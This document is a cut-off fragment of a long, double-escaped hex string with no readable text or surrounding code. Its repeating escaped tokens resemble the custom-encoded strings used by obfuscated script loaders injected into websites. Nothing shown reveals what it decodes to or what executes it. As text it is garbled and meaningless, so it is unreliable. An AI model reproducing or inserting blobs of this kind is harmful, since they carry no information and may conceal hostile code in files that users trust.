x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\